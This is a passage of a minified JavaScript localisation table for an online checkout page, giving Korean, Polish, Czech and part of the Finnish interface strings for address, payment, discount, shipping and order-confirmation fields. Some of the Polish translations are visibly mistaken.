\uc9c4\ud589",COUNTRY_REGION:"\uad6d\uac00/\uc9c0\uc5ed",COUNTRY:"\uad6d\uac00",COUNTY:"\uce74\uc6b4\ud2f0(County)",CREDIT_CARD:"\uc2e0\uc6a9\uce74\ub4dc",CUSTOMER:"\uace0\uac1d",CUSTOM_TIP:"\uc0ac\uc6a9\uc790 \uc9c0\uc815 \ubd09\uc0ac\ub8cc",DISCOUNT_CODE_2:"\ud560\uc778 \ucf54\ub4dc",DISCOUNT_CODE:"\ud560\uc778 \ucf54\ub4dc",DISCOUNT:"\ud560\uc778",DISCOUNT_CODE_APPLIED:"\ud560\uc778 \ucf54\ub4dc \uc801\uc6a9",EDIT:"\ud3b8\uc9d1",EMAIL_FOR_ORDER_CONFIRMATION:"\uc774\uba54\uc77c (\uc8fc\ubb38 \ud655\uc778\uc6a9)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"\uc774\uba54\uc77c \ub610\ub294 \ud578\ub4dc\ud3f0 \ubc88\ud638 (\uc8fc\ubb38 \ud655\uc778\uc6a9)",EMIRATE:"\uc5d0\ubbf8\ub808\uc774\ud2b8",ERROR:"\uc5d0\ub7ec",EXPRESS_CHECKOUT:"\ube60\ub978 \uccb4\ud06c\uc544\uc6c3",EXTRA_DISCOUNT_OFF:"{{ discount }} \ucd94\uac00 \ud560\uc778",FIRST_NAME_REQUIRED:"\uc774\ub984(\uc131 \uc81c\uc678)\uc774 \ud544\uc694\ud569\ub2c8\ub2e4",FIRST_NAME:"\uc774\ub984(\uc131 \uc81c\uc678)",FREE:"\ubb34\ub8cc",GOVERNORATE:"\ud589\uc815 \ub2e8\uc704(Governorate)",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"\ud55c\uc2dc\uc801\uc778 \ud2b9\ubcc4 \ud61c\ud0dd\uc774 \uc900\ube44\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4...",HIDE_ORDER_SUMMARY:"\uc8fc\ubb38 \uc694\uc57d \ub0b4\uc6a9 \uc228\uae30\uae30",HIDE:"\uc228\uae30\uae30",INCLUDE_AMOUNT_IN_TAXES:"\uc138\uae08\uc73c\ub85c {{ amount }} \ud3ec\ud568",INVALID_DISCOUNT:"\uc720\ud6a8\ud558\uc9c0 \uc54a\uc740 \ud560\uc778",INVALID_EMAIL:"\uc720\ud6a8\ud558\uc9c0 \uc54a\uc740 \uc774\uba54\uc77c",INVALID_EXPIRY:"\uc720\ud6a8\ud558\uc9c0 \uc54a\uc740 \ub9cc\uae30\uc77c \uc815\ubcf4",IS_INVALID:"\uc720\ud6a8\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"\ub274\uc2a4 \ubc0f \ud2b9\ubcc4 \ud61c\ud0dd\uc5d0 \ub300\ud55c \uc815\ubcf4\ub97c \uc5c5\ub370\uc774\ud2b8\ubc1b\uae30 \uc6d0\ud569\ub2c8\ub2e4",LANGUAGE:"\uc5b8\uc5b4",LAST_NAME_REQUIRED:"\uc131(\uc774\ub984 \uc81c\uc678)\uc774 \ud544\uc694\ud569\ub2c8\ub2e4",LAST_NAME:"\uc131(\uc774\ub984 \uc81c\uc678)",NOT_AVAILABLE:"\uc774\uc6a9\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4",NOT_SUPPROT:"\uc9c0\uc6d0\ub418\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4",OFFSITE_GATEWAY_REDIRECT_HINT:"\u201c{{ button }}\u201d\uc744(\uc744) \ud074\ub9ad\ud558\uba74 \uc548\uc804\ud558\uac8c \uad6c\uc785\uc774 \uc644\ub8cc\ub420 \uc218 \uc788\ub3c4\ub85d {{ gateway }}(\uc73c)\ub85c \ub2e4\uc2dc \uc5f0\uacb0\ub429\ub2c8\ub2e4.",OPTIONAL:"\uc120\ud0dd \uc0ac\ud56d",OR:"\ub610\ub294",ORDER_RESERVATION_ENDED:"\uc8fc\ubb38 \uc608\uc57d\uc774 \uc885\ub8cc\ub418\uc5c8\uc2b5\ub2c8\ub2e4.",OTHERS:"\uae30\ud0c0",PAYMENT_METHOD:"\uc9c0\ubd88 \ubc29\ubc95",PAYMENT:"\uc9c0\ubd88",PREFECTURE:"\uc9c0\ubc29 \ud589\uc815 \uad6c\uc5ed",PHONE_FOR_SHIPPING_OPTIONAL:"\uc804\ud654 (\ubc30\uc1a1 \uc5c5\ub370\uc774\ud2b8\uc6a9 - \uc120\ud0dd \uc0ac\ud56d)",PHONE_FOR_SHIPPING:"\uc804\ud654 (\ubc30\uc1a1 \uc5c5\ub370\uc774\ud2b8\uc6a9)",PHONE_REQUIRED:"\uc804\ud654\ubc88\ud638\uac00 \ud544\uc694\ud569\ub2c8\ub2e4",PHONE:"\uc804\ud654\ubc88\ud638",PIN_CODE:"PIN \ucf54\ub4dc",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"\ubc30\uc1a1 \uc815\ubcf4\ub97c \uc785\ub825\ud574 \uc8fc\uc138\uc694.",NO_SHIPPING_METHODS_AVAILABLE:"\uadc0\ud558\uc758 \uc9c0\uc5ed\uc5d0 \uc774\uc6a9 \uac00\ub2a5\ud55c \ubc30\uc1a1 \uc218\ub2e8\uc774 \uc5c6\uc2b5\ub2c8\ub2e4",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"\uc6b0\ud3b8 \ubc88\ud638\uac00 \uc798\ubabb\ub418\uc5c8\uc2b5\ub2c8\ub2e4. PayPal \ubc30\uc1a1 \uc8fc\uc18c\ub97c \uc5c5\ub370\uc774\ud2b8 \ud55c \ud6c4 \ub2e4\uc2dc \uc2dc\ub3c4\ud558\uc2ed\uc2dc\uc624",POSTAL_CODE:"\uc6b0\ud3b8 \ubc88\ud638",POSTCODE:"\uc6b0\ud3b8 \ubc88\ud638",PROVINCE:"\ub3c4(Province)",REGION:"\uc9c0\uc5ed",REQUIRED:" \ud544\uc218 \uc0ac\ud56d",SELECT:"\uc120\ud0dd\ud558\uae30",SHIP_TO:"\ub2e4\uc74c \uc8fc\uc18c\ub974 \ubc30\uc1a1",SHIPPING_ADDRESS:"\ubc30\uc1a1 \uc8fc\uc18c",SHIPPING_METHOD:"\ubc30\uc1a1 \ubc29\ubc95",SHIPPING:"\ubc30\uc1a1",SHOW_ORDER_SUMMARY:"\uc8fc\ubb38 \uc694\uc57d \ub0b4\uc6a9 \ubcf4\uae30",SHOW_YOUR_SUPPORT:"{{ shopname }}\uc5d0\uc11c \ud300\uc5d0\uac8c \uc9c0\uc9c0\ub97c \ubcf4\ub0b4\uc8fc\uc138\uc694",STATE_TERRITORY:"\uc8fc/\uc9c0\uc5ed",STATE:"\uc8fc",SUB_TOTAL:"\uc18c\uacc4",TAX:"\uc138\uae08",TOTAL:"\ud569\uacc4",VALIDATION_CODE_REQUIRED:"\ud655\uc778 \ucf54\ub4dc\uac00 \ud544\uc694\ud569\ub2c8\ub2e4",YOU_NO_AUTO_REDIRECT:"\uc790\ub3d9\uc801\uc73c\ub85c \ub2e4\uc2dc \uc5f0\uacb0\ub418\uc9c0 \uc54a\uc744 \uacbd\uc6b0, \ud574\ub2f9 \ud398\uc774\uc9c0\ub97c \uc0c8\ub85c \uace0\uce68 \ud558\uae30 \ubc14\ub78d\ub2c8\ub2e4.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"\uc8fc\ubb38 \ud655\uc778 \uc774\uba54\uc77c\uc744 \uace7 \ubc1b\uac8c \ub420 \uac83\uc785\ub2c8\ub2e4",YOU_WILL_RECEIVE_CONFIRMATION:"\ud604\uc7ac \ub9ce\uc740 \uc8fc\ubb38\uc774 \ubab0\ub9ac\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uadc0\ud558\ub294 \uc774\uba54\uc77c\uc774\ub098 \ubb38\uc790\ub85c \ud655\uc778 \uc815\ubcf4\ub97c \uace7 \ubc1b\uac8c \ub420 \uac83\uc785\ub2c8\ub2e4. \uba87 \uc2dc\uac04 \ub0b4\uc5d0 \ud655\uc778 \uc815\ubcf4\ub97c \ubc1b\uc9c0 \ubabb\ud560 \uacbd\uc6b0, \uc800\ud76c\uc5d0\uac8c \uc54c\ub824\uc8fc\uc2dc\uae30 \ubc14\ub78d\ub2c8\ub2e4.",YOUR_ORDER_IS_RESERVED_FOR:"\ub2e4\uc74c\uc5d0 \ub300\ud55c \uc8fc\ubb38\uc774 \uc608\uc57d\ub418\uc5c8\uc2b5\ub2c8\ub2e4 ",YOUR_ORDER_IS_COMPLETED:"\uc8fc\ubb38\uc774 \uc644\ub8cc\ub418\uc5c8\uc2b5\ub2c8\ub2e4!",YR_ORDER_PROCESS:"\uc8fc\ubb38\uc774 \uc9c4\ud589 \uc911\uc5d0 \uc788\uc2b5\ub2c8\ub2e4",ZIP_CODE_IS_INVALID:"\uc6b0\ud3b8 \ubc88\ud638\uac00 \uc720\ud6a8\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4",ZIP_CODE:"\uc6b0\ud3b8 \ubc88\ud638",ZIP:"\uc6b0\ud3b8 \ubc88\ud638",QUANTITY:"\uc218\ub7c9",VIEW_MY_ORDER:"\ub0b4 \uc8fc\ubb38 \ubcf4\uae30",SPECIAL_OFFER_ENDS_IN:"\ud2b9\ubcc4 \ud61c\ud0dd\uc740 \ub2e4\uc74c \uc2dc\uae30\uc5d0 \uc885\ub8cc\ub429\ub2c8\ub2e4 ",CONTINUE_WITHOUT_THIS:"\uc774\uac83 \uc5c6\uc774 \uacc4\uc18d\ud558\uae30",ADD_PRODUCT_TO_ORDER_TODAY:"\uc624\ub298 \ub2e8\uc9c0 {{ product }} \uac00\uaca9\uc5d0 {{ price }}(\uc744)\ub97c \uc8fc\ubb38\uc5d0 \ucd94\uac00\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4",RETURN_TO_CART:"\uce74\ud2b8\ub85c \ub3cc\uc544\uac00\uae30",REFUND_POLICY:"\ud658\ubd88 \uc815\ucc45",PRIVACY_POLICY:"\uac1c\uc778\uc815\ubcf4 \ubcf4\ud638\uc815\ucc45",TERMS_OF_SERVICE:"\uc774\uc6a9\uc57d\uad00",THANK_YOU_TIP:"\uac10\uc0ac\ud569\ub2c8\ub2e4.",TIMEOUT:"\uc2dc\uac04 \ucd08\uacfc",RETURN_TO_CUSTOMER_INFORMATION:"\uc5f0\ub77d\ucc98\ub85c \ub3cc\uc544\uac00\uae30",RETURN_TO_SHIPPING_METHOD:"\ubc30\uc1a1\uc73c\ub85c \ub3cc\uc544\uac00\uae30",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"\uc774\uba54\uc77c \ub3c4\uba54\uc778\uc774 \uc720\ud6a8\ud558\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ud655\uc778\ud558\uc2dc\uae30 \ubc14\ub78d\ub2c8",UPDATE_TIP:"\ud301 \uc5c5\ub370\uc774\ud2b8",NONE_OPTION:"\uc5c6\uc74c",TAX_ID:"Tax ID"},pl:{ADDITIONAL_ADDRESS_REQUIRED:"Wymagany dodatkowy adres",ADD_TIP:"Dodaj wskaz\xf3wk\u0119",ADD_TO_MY_ORDER_NOW:"DODAJ TERAZ DO MOJEGO ZAM\xd3WIENIA",ADDRESS_1:"Adres",ADDRESS_2:"Mieszkanie, apartament itp.",ADDRESS_REQUIRED:"Wymagany adres",ALL_TXN_ENCRYPTED:"Wszystkie transakcje s\u0105 bezpieczne i szyfrowane.",APPLY:"Stosowa\u0107",BILLING_ADDRESS:"Adres rozliczeniowy",BILLING_SAME_AS_SHIPPING:"Adres rozliczeniowy taki sam jak adres wysy\u0142ki",CARD_EXPIRY_REQUIRED:"Wymagana data wa\u017cno\u015bci karty",CARD_NUMBER_IS_INVALID:"Numer karty jest nieprawid\u0142owy",CARD_NUMBER_REQUIRED:"Wymagany numer karty",CARD_NUMBER:"Numer karty",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Wymagane jest imi\u0119 i nazwisko posiadacza karty kredytowej",CARDHOLDER_NAME:"Imi\u0119 w\u0142a\u015bciciela karty",CHANGE_LANG:"Zmie\u0144 j\u0119zyk",CITY_REQUIRED:"Wymagane miasto",CITY:"Miasto",COMPANY_REQUIRED:"Wymagana firma",COMPANY:"Firma",COMPLETE_PURCHASE:"Op\u0142a\u0107 zam\xf3wienie",CONTACT_INFORMATION:"Informacje kontaktowe",CONTACT:"Kontakt",CONTINUE_TO_PAYMENT_METHOD:"Kontynuuj p\u0142atno\u015b\u0107",CONTINUE_TO_SHIPPING_METHOD:"Kontynuuj wysy\u0142k\u0119",COUNTRY_REGION:"Kraj/region",COUNTRY:"Kraj",COUNTY:"Hrabstwo",CREDIT_CARD:"Karta kredytowa",CUSTOMER:"Klient",CUSTOM_TIP:"Niestandardowa wskaz\xf3wka",DISCOUNT_CODE_2:"Kod rabatowy",DISCOUNT_CODE:"Kod rabatowy",DISCOUNT:"Rabat",DISCOUNT_CODE_APPLIED:"Zastosowano kod rabatowy",EDIT:"Edytowa\u0107",EMAIL_FOR_ORDER_CONFIRMATION:"E-mail (w celu potwierdzenia zam\xf3wienia)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"Adres e-mail lub numer telefonu kom\xf3rkowego (w celu potwierdzenia zam\xf3wienia)",EMIRATE:"Emirat",ERROR:"B\u0142\u0105d",EXPRESS_CHECKOUT:"Ekspresowa kasa",EXTRA_DISCOUNT_OFF:"{{ discount }} dodatkowy rabat",FIRST_NAME_REQUIRED:"Imi\u0119 (wymagane",FIRST_NAME:"Imi\u0119",FREE:"Bezp\u0142atny",GOVERNORATE:"Governorate",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Here is a Special One-Time Offer...",HIDE_ORDER_SUMMARY:"Hide order summary",HIDE:"Hide",INCLUDE_AMOUNT_IN_TAXES:"W tym {{ amount }} podatk\xf3w",INVALID_DISCOUNT:"Nieprawid\u0142owy rabat",INVALID_EMAIL:"Niepoprawny email",INVALID_EXPIRY:"Niewa\u017cna karta kredytowa Wyga\u015bni\u0119cie",IS_INVALID:"jest niewa\u017cny",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Informuj mnie na bie\u017c\u0105co o nowo\u015bciach i ekskluzywnych ofertach",LANGUAGE:"J\u0119zyk",LAST_NAME_REQUIRED:"Wymagane nazwisko",LAST_NAME:"Nazwisko",NOT_AVAILABLE:"Niedost\u0119pne",NOT_SUPPROT:"Nieobs\u0142ugiwane",OFFSITE_GATEWAY_REDIRECT_HINT:'Po klikni\u0119ciu "{{ button }}", zostaniesz przekierowany do {{ gateway }} aby bezpiecznie sfinalizowa\u0107 zakup.',OPTIONAL:"opcjonalny",OR:"LUB",ORDER_RESERVATION_ENDED:"Rezerwacja zam\xf3wienia zako\u0144czona..",OTHERS:"Inni",PAYMENT_METHOD:"Metoda p\u0142atno\u015bci",PAYMENT:"Zap\u0142ata",PREFECTURE:"Prefektura",PHONE_FOR_SHIPPING_OPTIONAL:"Telefon (do aktualizacji wysy\u0142ki \u2013 opcjonalnie)",PHONE_FOR_SHIPPING:"Telefon (do aktualizacji wysy\u0142ek)",PHONE_REQUIRED:"Wymagany telefon",PHONE:"Telefon",PIN_CODE:"Kod PIN",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Prosz\u0119 poda\u0107 dane do wysy\u0142ki.",NO_SHIPPING_METHODS_AVAILABLE:"W Twoim regionie nie s\u0105 dost\u0119pne \u017cadne metody wysy\u0142ki",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Nieprawid\u0142owy kod pocztowy. Zaktualizuj adres wysy\u0142ki PayPal i spr\xf3buj ponownie",POSTAL_CODE:"Kod pocztowy",POSTCODE:"Kod pocztowy",PROVINCE:"Wojew\xf3dztwo",REGION:"Region",REQUIRED:" wymagany",SELECT:"wybiera\u0107",SHIP_TO:"Dostawa do",SHIPPING_ADDRESS:"Adres wysy\u0142ki",SHIPPING_METHOD:"Spos\xf3b wysy\u0142ki",SHIPPING:"Wysy\u0142ka",SHOW_ORDER_SUMMARY:"Poka\u017c podsumowanie zam\xf3wienia",SHOW_YOUR_SUPPORT:"Poka\u017c swoje wsparcie dla zespo\u0142u w {{ shopname }}",STATE_TERRITORY:"Stan/terytorium",STATE:"Pa\u0144stwo",SUB_TOTAL:"Suma cz\u0119\u015bciowa",TAX:"Podatki",TOTAL:"Ca\u0142kowity",VALIDATION_CODE_REQUIRED:"Wymagany kod weryfikacyjny",YOU_NO_AUTO_REDIRECT:"Je\u015bli nie nast\u0105pi automatyczne przekierowanie, od\u015bwie\u017c t\u0119 stron\u0119.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Wkr\xf3tce otrzymasz wiadomo\u015b\u0107 e-mail z potwierdzeniem zam\xf3wienia",YOU_WILL_RECEIVE_CONFIRMATION:"Otrzymujemy ju\u017c mn\xf3stwo zam\xf3wie\u0144. Wkr\xf3tce powiniene\u015b otrzyma\u0107 potwierdzenie e-mailem lub SMS-em. Je\u015bli nie otrzymasz go w ci\u0105gu najbli\u017cszej godziny, daj nam zna\u0107.",YOUR_ORDER_IS_RESERVED_FOR:"Twoje zam\xf3wienie jest zarezerwowane dla ",YOUR_ORDER_IS_COMPLETED:"Twoje zam\xf3wienie zosta\u0142o ZREALIZOWANE!",YR_ORDER_PROCESS:"Twoje zam\xf3wienie jest przetwarzane.",ZIP_CODE_IS_INVALID:"Kod pocztowy jest nieprawid\u0142owy",ZIP_CODE:"zamek b\u0142yskawiczny",ZIP:"zamek b\u0142yskawiczny",QUANTITY:"Ilo\u015b\u0107",VIEW_MY_ORDER:"Zobacz moje zam\xf3wienie",SPECIAL_OFFER_ENDS_IN:"Oferta specjalna ko\u0144czy si\u0119 za: ",CONTINUE_WITHOUT_THIS:"Kontynuuj bez tego",ADD_PRODUCT_TO_ORDER_TODAY:"Dodaj {{ product }} do swojego zam\xf3wienia ju\u017c dzi\u015b za jedyne {{ price }}",RETURN_TO_CART:"Wr\xf3\u0107 do koszyka",REFUND_POLICY:"Polityka zwrot\xf3w",PRIVACY_POLICY:"Polityka prywatno\u015bci",TERMS_OF_SERVICE:"Warunki us\u0142ugi",THANK_YOU_TIP:"Dzi\u0119kujemy, doceniamy to",TIMEOUT:"Koniec czasu",RETURN_TO_CUSTOMER_INFORMATION:"Wr\xf3\u0107 do kontaktu",RETURN_TO_SHIPPING_METHOD:"Wr\xf3\u0107 do wysy\u0142ki",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Domena e-mail mo\u017ce by\u0107 nieprawid\u0142owa. Sprawd\u017a.",UPDATE_TIP:"Zaktualizuj wskaz\xf3wk\u0119",NONE_OPTION:"Nic",TAX_ID:"Tax ID"},cs:{ADDITIONAL_ADDRESS_REQUIRED:"Vy\u017eadov\xe1na dal\u0161\xed adresa",ADD_TIP:"P\u0159idat tip",ADD_TO_MY_ORDER_NOW:"P\u0158IDAT DO M\xc9 OBJEDN\xc1VKY NYN\xcd",ADDRESS_1:"Adresa",ADDRESS_2:"Apartm\xe1n, apartm\xe1 atd.",ADDRESS_REQUIRED:"Vy\u017eadov\xe1na adresa",ALL_TXN_ENCRYPTED:"V\u0161echny transakce jsou zabezpe\u010den\xe9 a \u0161ifrovan\xe9.",APPLY:"Apply",BILLING_ADDRESS:"Faktura\u010dn\xed adresa",BILLING_SAME_AS_SHIPPING:"Faktura\u010dn\xed adresa je stejn\xe1 jako dodac\xed adresa",CARD_EXPIRY_REQUIRED:"Vy\u017eadov\xe1no datum vypr\u0161en\xed platnosti karty",CARD_NUMBER_IS_INVALID:"\u010c\xedslo karty je neplatn\xe9",CARD_NUMBER_REQUIRED:"Vy\u017eadov\xe1no \u010d\xedslo karty",CARD_NUMBER:"\u010c\xedslo karty",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Je vy\u017eadov\xe1no jm\xe9no dr\u017eitele karty",CARDHOLDER_NAME:"Jm\xe9no dr\u017eitele karty",CHANGE_LANG:"Zm\u011bnit jazyk",CITY_REQUIRED:"Po\u017eadov\xe1no m\u011bsto",CITY:"City",COMPANY_REQUIRED:"Vy\u017eadov\xe1na spole\u010dnost",COMPANY:"spole\u010dnost",COMPLETE_PURCHASE:"Zapla\u0165te za objedn\xe1vku",CONTACT_INFORMATION:"Kontaktn\xed \xfadaje",CONTACT:"Kontakt",CONTINUE_TO_PAYMENT_METHOD:"Pokra\u010dovat k zp\u016fsob platby",CONTINUE_TO_SHIPPING_METHOD:"Pokra\u010dovat k zp\u016fsob dopravy",COUNTRY_REGION:"Zem\u011b/Region",COUNTRY:"zem\u011b",COUNTY:"hrabstv\xed",CREDIT_CARD:"Kreditn\xed karta",CUSTOMER:"z\xe1kazn\xedk",CUSTOM_TIP:"Vlastn\xed tip",DISCOUNT_CODE_2:"Slevov\xfd k\xf3d",DISCOUNT_CODE:"Slevov\xfd k\xf3d",DISCOUNT:"Sleva",DISCOUNT_CODE_APPLIED:"Uplatn\u011bn slevov\xfd k\xf3d",EDIT:"Upravit",EMAIL_FOR_ORDER_CONFIRMATION:"E-mail (pro potvrzen\xed objedn\xe1vky)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E-mail nebo \u010d\xedslo mobiln\xedho telefonu (pro potvrzen\xed objedn\xe1vky)",EMIRATE:"Emirate",ERROR:"Chyba",EXPRESS_CHECKOUT:"Expresn\xed pokladna",EXTRA_DISCOUNT_OFF:"{{ discount }} extra sleva",FIRST_NAME_REQUIRED:"Je vy\u017eadov\xe1no k\u0159estn\xed jm\xe9no",FIRST_NAME:"K\u0159estn\xed jm\xe9no",FREE:"Zdarma",GOVERNORATE:"guvernor\xe1t",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Zde je speci\xe1ln\xed jednor\xe1zov\xe1 nab\xeddka...",HIDE_ORDER_SUMMARY:"Skr\xfdt souhrn objedn\xe1vky",HIDE:"Skr\xfdt",INCLUDE_AMOUNT_IN_TAXES:"V\u010detn\u011b {{ amount }} na dan\xedch",INVALID_DISCOUNT:"Neplatn\xe1 sleva",INVALID_EMAIL:"Neplatn\xfd email",INVALID_EXPIRY:"Neplatn\xe1 platnost karty",IS_INVALID:"je neplatn\xe9",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Informujte m\u011b o novink\xe1ch a exkluzivn\xedch nab\xeddk\xe1ch",LANGUAGE:"Jazyk",LAST_NAME_REQUIRED:"Vy\u017eadov\xe1no p\u0159\xedjmen\xed",LAST_NAME:"P\u0159\xedjmen\xed",NOT_AVAILABLE:"Nen\xed k dispozici",NOT_SUPPROT:"Nepodporov\xe1no",OFFSITE_GATEWAY_REDIRECT_HINT:'Po kliknut\xed na "{{ button }}" budete p\u0159esm\u011brov\xe1ni na {{ gateway }}, kde bezpe\u010dn\u011b dokon\u010d\xedte n\xe1kup.',OPTIONAL:"voliteln\xe9",OR:"NEBO",ORDER_RESERVATION_ENDED:"Rezervace objedn\xe1vky ukon\u010dena.",OTHERS:"Ostatn\xed",PAYMENT_METHOD:"Platebn\xed metoda",PAYMENT:"Platba",PREFECTURE:"prefektura",PHONE_FOR_SHIPPING_OPTIONAL:"Telefon (pro aktualizace dod\xe1vek \u2013 voliteln\xe9)",PHONE_FOR_SHIPPING:"Telefon (pro aktualizace z\xe1silek)",PHONE_REQUIRED:"Vy\u017eadov\xe1n telefon",PHONE:"Telefon",PIN_CODE:"PIN k\xf3d",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Zadejte pros\xedm sv\xe9 dodac\xed \xfadaje.",NO_SHIPPING_METHODS_AVAILABLE:"Pro v\xe1\u0161 region nejsou dostupn\xe9 \u017e\xe1dn\xe9 zp\u016fsoby dopravy",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Neplatn\xe9 PS\u010c, aktualizujte pros\xedm dodac\xed adresu PayPal a zkuste to znovu",POSTAL_CODE:"PS\u010c",POSTCODE:"PS\u010c",PROVINCE:"Provincie",REGION:"Region",REQUIRED:"povinn\xe9",SELECT:"vybrat",SHIP_TO:"Doru\u010dit",SHIPPING_ADDRESS:"Dodac\xed adresa",SHIPPING_METHOD:"Zp\u016fsob dopravy",SHIPPING:"Doprava",SHOW_ORDER_SUMMARY:"Zobrazit souhrn objedn\xe1vky",SHOW_YOUR_SUPPORT:"Uka\u017ete svou podporu t\xfdmu na {{ shopname }}",STATE_TERRITORY:"St\xe1t/\xfazem\xed",STATE:"St\xe1t",SUB_TOTAL:"Mezisou\u010det",TAX:"dan\u011b",TOTAL:"Celkem",VALIDATION_CODE_REQUIRED:"Vy\u017eadov\xe1n ov\u011b\u0159ovac\xed k\xf3d",YOU_NO_AUTO_REDIRECT:"Pokud nebudete automaticky p\u0159esm\u011brov\xe1ni, obnovte tuto str\xe1nku.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Brzy obdr\u017e\xedte e-mail s potvrzen\xedm objedn\xe1vky",YOU_WILL_RECEIVE_CONFIRMATION:"Pr\xe1v\u011b dost\xe1v\xe1me spoustu objedn\xe1vek. Brzy byste m\u011bli obdr\u017eet potvrzen\xed e-mailem nebo SMS. Pokud je neobdr\u017e\xedte do hodiny, dejte n\xe1m v\u011bd\u011bt.",YOUR_ORDER_IS_RESERVED_FOR:"Va\u0161e objedn\xe1vka je rezervov\xe1na pro ",YOUR_ORDER_IS_COMPLETED:"Va\u0161e objedn\xe1vka je DOKON\u010cENA!",YR_ORDER_PROCESS:"Va\u0161e objedn\xe1vka se zpracov\xe1v\xe1.",ZIP_CODE_IS_INVALID:"PS\u010c je neplatn\xe9",ZIP_CODE:"PS\u010c",ZIP:"PS\u010c",QUANTITY:"mno\u017estv\xed",VIEW_MY_ORDER:"Zobrazit moji objedn\xe1vku",SPECIAL_OFFER_ENDS_IN:"Speci\xe1ln\xed nab\xeddka kon\u010d\xed za: ",CONTINUE_WITHOUT_THIS:"Pokra\u010dovat bez tohoto",ADD_PRODUCT_TO_ORDER_TODAY:"P\u0159idejte {{ product }} do sv\xe9ho oobjednejte si dnes pouze za {{ price }}",RETURN_TO_CART:"Zp\u011bt do ko\u0161\xedku",REFUND_POLICY:"Z\xe1sady vracen\xed pen\u011bz",PRIVACY_POLICY:"Z\xe1sady ochrany osobn\xedch \xfadaj\u016f",TERMS_OF_SERVICE:"Smluvn\xed podm\xednky",THANK_YOU_TIP:"D\u011bkujeme, v\xe1\u017e\xedme si toho",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Zp\u011bt na kontakt",RETURN_TO_SHIPPING_METHOD:"Zp\u011bt na z\xe1silku",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"E-mailov\xe1 dom\xe9na m\u016f\u017ee b\xfdt neplatn\xe1, pros\xedm zkontrolujte.",UPDATE_TIP:"Tip k aktualizaci",NONE_OPTION:"\u017d\xe1dn\xfd",TAX_ID:"Tax ID"},fi:{ADDITIONAL_ADDRESS_REQUIRED:"Lis\xe4osoite vaaditaan",ADD_TIP:"Lis\xe4\xe4 tippi\xe4",ADD_TO_MY_ORDER_NOW:"LIS\xc4\xc4 TILAUKSEENI NYT",ADDRESS_1:"Osoite",ADDRESS_2:"Asunto, sviitti, jne.",ADDRESS_REQUIRED:"Osoite vaaditaan",ALL_TXN_ENCRYPTED:"Kaikki tapahtumat ovat turvallisia ja salattuja.",APPLY:"Soveltaa",BILLING_ADDRESS:"Laskutusosoite",BILLING_SAME_AS_SHIPPING:"Laskutusosoite on sama kuin toimitusosoite.",CARD_EXPIRY_REQUIRED:"Kortin voimassaoloaika vaaditaan",CARD_NUMBER_IS_INVALID:"Kortin numero on virheellinen",CARD_NUMBER_REQUIRED:"Kortin numero vaaditaan",CARD_NUMBER:"Kortin numero",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Kortinhaltijan nimi vaaditaan",CARDHOLDER_NAME:"Kortinhaltijan nimi",CHANGE_LANG:"Vaihda kieli",CITY_REQUIRED:"Kaupunki vaaditaan",CITY:"Kaupunki",COMPANY_REQUIRED:"Yritys vaaditaan",COMPANY:"Yritys",COMPLETE_PURCHASE:"Suorita osto",CONTACT_INFORMATION:"Yhteystiedot",CONTACT:"Yhteys",CONTINUE_TO_PAYMENT_METHOD:"Jatka maksuun",CONTINUE_TO_SHIPPING_METHOD:"Jatka toimitukseen",COUNTRY_REGION:"Maa/Alue",COUNTRY:"Maa",COUNTY:"Maakunta",CREDIT_CARD:"Luottokortti",CUSTOMER:"Asiakas",CUSTOM_TIP:"Mukautettu tippi",DISCOUNT_CODE_2:"Alennuskoodi",DISCOUNT_CODE:"Alennuskoodi",DISCOUNT:"Alennus",DISCOUNT_CODE_APPLIED:"Alennuskoodi k\xe4ytetty",EDIT:"Muokkaa",EMAIL_FOR_ORDER_CONFIRMATION:"S\xe4hk\xf6posti (tilausvahvistusta varten)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"S\xe4hk\xf6posti tai matkapuhelinnumero (tilausvahvistusta varten)",EMIRATE:"Emiraatti",ERROR:"Virhe",EXPRESS_CHECKOUT:"Pikakassa",EXTRA_DISCOUNT_OFF:"{{ discount }} ylim\xe4\xe4r\xe4inen 